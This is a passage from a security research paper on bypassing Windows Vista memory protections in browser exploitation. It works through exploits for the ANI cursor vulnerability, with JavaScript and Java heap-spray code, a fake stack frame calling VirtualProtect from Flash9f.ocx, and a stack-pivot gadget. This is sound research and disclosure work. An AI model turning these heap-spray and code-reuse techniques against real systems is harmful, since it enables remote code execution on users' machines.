The main difficulty with overwriting application data is how to ensure that the block following the one we overwrite contains the type of data that we want to overwrite. The solution to this lies in taking advantage of the determinism of the heap allocator to control the layout of the heap. An example of this is the [Heap Feng Shui](http://www.determina.com/security.research/presentations/bh-eu07/bh-eu07-sotirov-paper.html) technique for browser exploitation developed by one of the authors of this paper.## **DEP**

DEP provides a significant barrier for executing arbitrary code, because generally the attacker isn't able to return to code they have inserted into the process. Still, several alternative options are available to the attacker, depending on the nature of the vulnerability being exploited. This section discusses some of those alternatives.

## **Incompatible applications**

When Vista is running with the default OptIn policy, executables not linked with the /NXcompat option will not have DEP enabled. At the time of writing, the most popular browsers, Internet Explorer 7 and Firefox 2, are not linked with /NXcompat and will not have DEP. This is going to change in the upcoming Internet Explorer 8 release. Firefox version 3 also ships with DEP enabled by default.

## **RWX mappings**

DEP is only an effective mechanism if there is no opportunity for the attacker to write data to memory locations that are also marked as executable. In some cases, however, it is possible for pages to be mapped both writable and executable and therefore create an attractive target for the attacker to write to. One very prominent example of such a scenario is the Sun Java Virtual Machine (JVM). When allocating memory for Java objects and other data, the page permissions for the allocation are specified as readable, writable, and executable. Therefore, it is possible to perform heap spraying attacks using Java applets in a simiar fashion to the standard JavaScript heap spraying technique, with the added bonus that all of the data being sprayed over memory will be executable.

## **Code reuse**

A well known exploitation technique when faced with bypassing DEP is to return into the text section of an image that has already been mapped. Usually it is possible for an attacker to find some useful code that can be utilized to perform some action to undermine the security of the application (and often gain full arbitrary execution). Some common targets might include:

- Returning to a page mapping/protection routine In this scenario, the attacker uses system APIs to mark writable pages in the process as executable. Typically this style of attack is available when the attacker is able to control the stack, and thus setup the required arguments and return into the function that modifies the page protections and then subsequently returns to the page that was just modified.
- System command/process creation routines This scenario involves executing a command or invoking a new application, usually one that the attacker has supplied. Again, this requires the attacker being able to setup the stack correctly.
- Security policy violations Here, the attacker attempts to subvert the security policy of the browser or one of its components by modifying a data structure that governs what actions can and cannot be performed by the user in this context. An example of such an attack was demonstrated by one of the authors in a recent [paper](http://documents.iss.net/whitepapers/IBM_X-Force_WP_final.pdf) discussing exploitation of the Flash ActionScript Virtual Machine.These are just a few of the many possible scenarios that might be available to the attacker. Although these types of attacks are effective against DEP in isolation, performing these attacks in an environment where both DEP and ASLR are in effect (such as in the Vista environment that is the subject of this paper) can prove to be difficult. Combining techniques for bypassing DEP as well as ASLR will be discussed in Part 3 of this paper.

## **ASLR**

Vista's ASLR implementation complicates exploitation by reducing the attacker's knowledge of where key data structures will be located in memory. However, there are a few strategies that may be employed by the attacker to help exploit memory corruption vulnerabilities that they have uncovered. These techniques will be discussed here.

## **Statically positioned DLLs and executables**

ASLR is only fully effective if everything in the process address space is randomized. If some code or data remains at constant locations in memory, it become an appealing target when building exploits. The first and perhaps most obvious technique is to look for images that are mapped at their preferred image base in the address space. As detailed earlier in this paper, in the default configuration on Vista, only executables and DLLs that have the IMAGE\_DLL\_CHARACTERISTICS\_DYNAMIC\_BASE flag set in the optional header will be randomized. In order for this flag to be set, the binaries must be built with Visual Studio 2005 SP1 and have the /DynamicBase option passed to the linker. Microsoft are quite diligent about doing so in the binaries shipped with the Vista operating system and most of their other products. However, Independent Software Vendors (ISVs) have been slower to adopt this option and as a result, many third-party binaries on a typical desktop are not protected by ASLR.

This style of attack is particularly attractive when targeting browsers, due to their plugin architecture. When a user visits a potentially malicious web page, there are quite a lot of opportunities to load a wide range of DLLs by employing techniques such as:

- Instantiating ActiveX controls or plugins that the user is likely to have installed.
- Utilizing specific features of the browser or its extensions that result in DLL loading such as using specific scripting languages, or using specific features of these languages.
- Specifying URL schemes that require protocol handlers that load in-process within the browser to deal with those special URLs.
- Supplying input data that results in library loading to do some sort of special handling of a specific Content-Type.
- Requiring associated metadata handling, such as dealing with security signatures/hashes within a mobile code package.
- Requiring user authentication with an authentication mechanism that has its own library.
- Embedding media of various types that require loading of specific libraries to parse the data (such as an image parser or a video codec).

## **Practically static objects**

A slight variation of statically located objects is when data objects do not have a fixed location per se, but they can effectively be relied upon to exist in a certain region of memory. This situation is often a potential issue when a growable object exists in memory that can be grown to an arbitrarily large size by the user. This technique has been very popular in the last few years when dealing with heaps that exist in the process address space. Commonly referred to as "heapspraying" or "growing the heap", this technique essentially involves exhausting the regular space available and forcing the heap to grow to be much larger. Providing that allocations are somewhat linear and the the virtual address space is limited (such as in 32-bit processes on x86), it is possible to guess where some of that data will be mapped.

For example, the heap randomization on Windows Vista shifts the base of the heap by up to 2MB. If the attacker can allocate more than 2MB of data on the heap, they will be able to guess a valid pointer into their data, regardless of the heap randomization.

## **Partial overwrites**

A partial overwrite is a memory corruption technique where only the least significant 1 or 2 bytes of the pointer are modified. Performing overwrites of this nature can be effective in an ASLR environment, since the attacker is not required to know the real address of an object in memory, but rather just the relative location of the new target from what the pointer pointed to originally. Since all image randomization in Vista is performed only on the high bytes of an image address, the low two bytes will be the same regardless of where in memory the image is loaded.

This style of attack is a well-known and often utilized technique among security researchers and hackers, and has been in wide use for quite some time. It tends to be a particularly effective technique on little-endian platforms, since contiguous memory overwrites (such as standard buffer overflows) will corrupt the least significant bytes before the more significant bytes. One of the most well-known scenarios where this has been used in the past is when a single-byte ("offby-one") buffer overflow is discovered in an application that is writing to a stack buffer. This particular scenario is quite unlikely to be exploitable in many cases now due to security enhancements in compiler technology such as the /GS protection in the Visual Studio compiler. In practice, the ability to perform partial ovewrite attacks is very dependent on the nature of the vulnerability - what is being overwritten, whether the attacker has precise control over how many bytes can be overwritten, whether the overwrite is contiguous, and what pointers are available to corrupt.

## **Memory information leaks**

Finally, there are information leaks. An information leak vulnerability is one that allows the attacker to glean some useful information about the memory layout or some useful state information about the target process. In the context of bypassing ASLR, ideally the attacker will want to obtain a pointer value. These are immensely useful for the following reasons:

- A pointer can be used to determine where an object is mapped in memory. For example, a pointer to a stack gives away at least a portion of where a thread stack is in memory. Also, a pointer to a static variable will betray the image base of a particular DLL or executable.
- Additional information can be inferred from such a pointer. For example, a frame pointer to a stack frame not only tells the attacker where a thread stack resides, but if the attacker knows what function the stack frame is for, they are able to determine a great deal more about that thread's stack. They will know what data elements surround that frame pointer, as well as those from previous stack frames. For a data section pointer, they are able to determine where that image resides in memory, not just where a single data element is. Heap pointers will be useful in pinpointing exactly where a specific data block was allocated, which could be useful for an application-specific attack.In the context of Vista's ASLR, information leaks have an additional advantage. If an attacker is able to learn the location of an image in memory, then it follows that they will know the location of that DLL in not just that process, but for all processes running on the target system. Recall that a DLL's position in memory is initially determined by searching the \_MiImageBitMap variable for an appropriate location, and this bitmap is used for all processes. So, finding a DLL in one process effectively allows you to locate it in all processes.# **Part 3. Browser exploitation in depth**

Now that the protection mechanisms and their limitations have been explored in isolation, realworld exploitation can be considered. This section is aimed at demonstrating how some of the knowledge from Part 2 can be applied practically to build robust and reliable exploits. We will show how different techniques can be combined together to bypass multiple protections at the same time.

The explotiation techniques will be demonstrated with a series of exploits for the ANI vulnerability [\(CVE-2008-0038\)](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-0038), each demonstrating a different technique or combination of techniques for bypassing protection mechanisms in Internet Explorer 7. The exploits target Windows XP SP2 and Vista SP0 because they are vulnerable to this particular bug, but the techniques we present are applicable to even the most recent versions of Windows.

## **JavaScript**

## **Heap spraying**

|                    | exploit: heapspray-ret.rb                         |
|--------------------|---------------------------------------------------|
| vulnerability: ANI |                                                   |
|                    | target: Vista SP0 (default configuration, no DEP) |
| bypasses: ASLR     |                                                   |

This exploit uses heap spraying to fill 100MB of the Internet Explorer heap with shellcode. The JavaScript heap spraying code creates multiple copies of a string, each taking up a 1MB block of memory. Each block is 64KB aligned and the data controlled by the attacker starts at a 36 byte offset. By repeating the shellcode every 64KB in the string, we ensure that any heap address that ends in 0x0024 (64KB alignment + 36 bytes) is likely to contain our shellcode.

The code below shows the heap spraying code used by the exploit:

```
//
// Fills the heap with copies of the data string. The mb argument specifies
// how many megabytes of the heap to fill. Copies of the data string are
// located at 64KB aligned addresses + 36 bytes
//
function heapSpray(data, mb) {
  // 64KB chunk
  //
 // data padding
 // x bytes 65536 - x bytes
 var chunk64k = data + padding((65536 - data.length*2)/2) // 1MB chunk
  //
  // heap header string length 64k chunks truncated 64k chunk null
 // 32 bytes 4 bytes 15 * 65536 65498 bytes 2 bytes
  var chunk1mb = "";
``````
 // 64k chunks
  for (var i = 0; i < 15; i++) chunk1mb += chunk64k;
   // truncated 64k chunk
   chunk1mb += chunk64k.substr(0, 65498/2);
  a = new Array();
   // 1MB allocations, 64KB alignment, data starts at 64KB aligned
   // addresses + 32 bytes
   // Allocate mb megabytes
  for (var i = 0; i < mb; i++) {
     a[i] = chunk1mb.substr(0, chunk1mb.length); }
}
// Fill 100MB of the heap with shellcode
heapSpray(shellcode, 100);
```
The heap randomization in Vista shifts the beginning of the heap by up to 2MB, but all allocations after that are contiguous. This means that most of our 100MB with shellcode will end up in the same memory range on every system, despite the presence of ASLR on Vista.

The allocations from the heap spraying code are shown below. The first few blocks are not contiguous due to heap fragmentation, but all blocks after 0x4c50020 are next to each other.

```
alloc(0xfffe0) = 0x3fe0020alloc(0xfffe0) = 0x3df0020alloc(0xfffe0) = 0x4410020alloc(0xfffe0) = 0x4850020alloc(0xfffe0) = 0x4950020alloc(0xfffe0) = 0x4a50020alloc(0xfffe0) = 0x4b50020alloc(0xfffe0) = 0x4720020alloc(0xfffe0) = 0x4c50020 <-- contiguous allocations after this point
alloc(0xfffe0) = 0x4d50020alloc(0xfffe0) = 0x4e50020alloc(0xfffe0) = 0x4f50020alloc(0xfffe0) = 0x5050020alloc(0xfffe0) = 0x5150020alloc(0xfffe0) = 0x5250020alloc(0xfffe0) = 0x5350020alloc(0xfffe0) = 0x5450020alloc(0xfffe0) = 0x5550020alloc(0xfffe0) = 0x5650020...
```
We will use the buffer overflow in the LoadAniIcon function to overwrite the return address and point it to 0x7c50024. This address is  $64KB + 36$  bytes aligned and it is in the middle of the memory range where our heap sprayed shellcode is located. It is very likely that the memory at this address will contain our shellcode and in practice the exploit is very reliable.

Heap spraying is a useful technique even for systems that do not have ASLR. It gives us full control over the data at a certain address, which can be used as a target for any kind of function or data pointer overwrite. Most of the other exploits presented in this section rely on heap spraying as a basic building block for exploitation.#### **SEH overwrite targeting the heap**

exploit: heapspray-seh.rb vulnerability: ANI target: XP SP2 (default configuration, no DEP) bypasses: GS, SafeSEH, ASLR

The LoadAniIcon function is not protected by GS, but if it were, we could still exploit it by overwriting an exception handler record and triggering an exception. The heapspray-seh.rb exploit overflows the stack with 10MB of data, which leads to a write beyond the top of the stack and causes an access violation exception. On Vista this exception is handled by a handler located below us on the stack, but on XP SP2 the SEH record is above our buffer and can be overwritten.

To bypass SafeSEH, we point the exception handler to the sprayed shellcode on the heap. Since in the default configuration Internet Explorer is not protected by DEP, the exception handler dispatcher allows handlers on the heap and calls our shellcode.

If Windows XP had ASLR, our use of heap spraying would bypass it as well.

## **Flash**

## **Flash code reuse**

|                    | exploit: flash-virtualprotect.rb            |
|--------------------|---------------------------------------------|
| vulnerability: ANI |                                             |
|                    | target: Vista SP0 with DEP, Flash 9.0.124.0 |
|                    | bypasses: ASLR, DEP                         |

The next challenge in browser exploitation is to bypass both DEP and ASLR on Vista. To do this, we will look for DLLs that are not ASLR compatible and are loaded at a fixed address in the browser address space. Many popular browser plugins, including the latest versions of Flash Player and Java include DLLs that are not compatible with ASLR. For this exploit we will use Flash9f.ocx from Flash Player version 9.0.124.0. This DLL is always loaded at base address 0x30000000.

The ANI buffer overflow allows us do a standard code reuse attack by creating fake stack frames and returning to code at a known location in Flash9f.ocx. Our goal is to change the page protection of the shellcode on the heap and make it executable. For this, we need to return to the following code segment:

| .text:301B5446 | call. | ds:VirtualProtect |
|----------------|-------|-------------------|
| .text:301B544C | pop   | ecx               |
| .text:301B544D | retn  | 0Ch               |The stack frame we need to set up looks like this:

```
301B5446 return address of LoadAniIcon (points to VirtualProtect call in 
Flash9f.ocx)
41414141 arguments of LoadAniIcon, popped by the return instruction
41414141
41414141
41414141
41414141
07c50024 lpAddress (points to our shellcode)
00001000 dwSize (size of the shellcode: 4096 bytes)
00000040 flNewProtect (PAGE EXECUTE READWRITE)
07c50020 lpflOldProtect (must be a writable address)
41414141 used by the pop ecx instruction in Flash9f.ocx
07c50024 return address for the code in Flash9f.ocx (points to shellcode)
```
The VirtualProtect call will change the protection of the shellcode and return to it, bypassing both DEP and ASLR. This technique is limited by the requirement for a DLL that is not ASLR compatible, but fortunately for us the Flash plugin is installed on about [99%](http://www.adobe.com/products/player_census/flashplayer/) of the Internet enabled desktops.

#### **SEH overwrite with Flash code reuse**

|                    | exploit: flash-virtualprotect-seh.rb     |  |  |
|--------------------|------------------------------------------|--|--|
| vulnerability: ANI |                                          |  |  |
|                    | target: XP SP2 with DEP, Flash 9.0.124.0 |  |  |
|                    | bypasses: GS, SafeSEH, ASLR, DEP         |  |  |

The code reuse technique from the previous exploit requires control of the return address on the stack. To exploit overflows in functions protected by GS, we need to combine the code reuse pattern with a SEH overwrite and cause an exception. To bypass SafeSEH, we need to point the overwritten exception handler to code in a DLL that does not have a SafeSEH table.

The Flash9f.ocx module is ideal for our purposes, because it is loaded at a fixed address and lacks a SafeSEH table. One complication is that when the exception handler is called, we will not have direct control of the stack. This prevents us from setting up a fake stack frame and jumping directly to a VirtualProtect call. Instead, we need to jump to a code sequence that adjusts the stack pointer to reach the area of the stack that we control.

The following backtrace shows the stack at the point when the exception handler is called:

```
0:005> kb
ChildEBP RetAddr Args to Child
015df1a8 7c90378b 015df270 015dfaf0 015df28c Flash9f!pcre_fullinfo+0x9834
015df258 7c90eafa 00000000 015df28c 015df270 ntdll!ExecuteHandler+0x24
015df258 77d83ac3 00000000 015df28c 015df270 ntdll!KiUserExceptionDispatcher+0xe
015df564 77d83b1e 015df6bc 015df5a0 00a00734 USER32!ReadFilePtrCopy+0x2b
015df580 77d84021 015df6bc 015df5c4 015df5a0 USER32!ReadChunk+0x19
015df5ec 41414141 41414141 41414141 41414141 USER32!LoadAniIcon+0x9e
015df604 41414141 41414141 41414141 41414141 0x41414141
```The current stack pointer is 0x15df188. We can see that the overwritten stack frame of LoadAniIcon starts at address 0x15df5ec, which is about a thousand bytes above the current stack pointer. To move the stack pointer into the overwritten area, we will point the exception handler at the following instruction sequence in Flash9f.ocx:

| .text:301AF614 | add   | esp, OB30h |
|----------------|-------|------------|
| .text:301AF61A | ret.n |            |

After the add instruction, the stack pointer will point at data that we control. We can set up the exact same fake stack frame as in the previous exploit to call the VirtualProtect function and return to our shellcode on the heap.

The stack randomization in Vista does not stop this exploit, because it changes only the address where the stack begins, not the relative positions of stack frames. The distance between the overwritten LoadAniIcon stack frame and the stack pointer in the exception handler will be the same regardless of what their randomized absolute addresses are.

## **Java**

The Sun Java Runtime Environment (JRE) includes a plugin for Internet Explorer that allows web pages to load and execute Java applets. The Java Virtual Machine (JVM) ensures that the applets are properly sandboxed and prevents them from accessing any files or other sensitive data on the system. In the past there have been a number of vulnerabilities allowing Java code to escape the sandbox, but in this section we will use the JVM memory allocator to bypass DEP and ASLR when exploiting memory corruption vulnerabilities in the browser.

## **Java RWX heap spraying**

exploit: java-heapspray.rb vulnerability: ANI target: Vista SP0 with DEP, Java 6u7 bypasses: DEP, ASLR

The JVM uses a custom memory allocator that calls VirtualAlloc to reserve system memory. In a misguided attempt to make the JVM compatible with DEP, all calls to VirtualAlloc set the PAGE EXECUTE READWRITE page protection bits. This makes all memory allocated by the virtual machine executable and avoids any DEP errors, but it also defeats the purpose of DEP. Since the Java heap is marked executable, we can use a Java applet to spray the heap with shellcode and use an overwritten return address to execute it.

This exploit bypasses DEP and ASLR by using a Java applet to fill the JVM heap with copies of a string containing a NOP slide and shellcode. The code of the Java function that implements the heap spraying technique is shown below:

// // Fill mb megabytes of heap memory with strings containing shellcode // public void heapSpray(String shellcode, int mb) throws RuntimeException { // Limit the shellcode length to 100KB```
if (shellcode.length() > 100*1024)
        throw new RuntimeException();
    // Limit the heap spray size to 1GB, even though in practice the Java
    // heap for an applet is limited to 100MB
    if (mb > 1024)
        throw new RuntimeException();
    // Array of strings containing shellcode
    String[] mem = new String[1024];
    // A buffer for the nop slide and shellcode
    StringBuffer buffer = new StringBuffer(1024*1024/2);
    // Each string takes up exactly 1MB of space
    //
    // header nop slide shellcode NULL
    // 12 bytes 1MB-12-2-x x bytes 2 bytes
    // Build a nop slide
   for (int i = 1; i < (1024*1024-12)/2-shellcode.length(); i++)
        buffer.append('\u9090');
    // Append the shellcode
    buffer.append(shellcode);
    // Run the garbage collector
    Runtime.getRuntime().gc();
    // Fill the heap with copies of the string
    try {
       for (int i=0; i<mb; i++) {
           mem[i] = buffer.toString(); }
    }
    catch (OutOfMemoryError err) {
       // do nothing
     }
```
The size of the Java heap for applets is limited to 100MB and our testing shows that we get an OutOfMemoryError exception after filling 93MB of the heap with shellcode. In order to jump to the shellcode, we need to determine the range of possible base addresses for the Java heap and target an address that's within 90MB of that range.

}

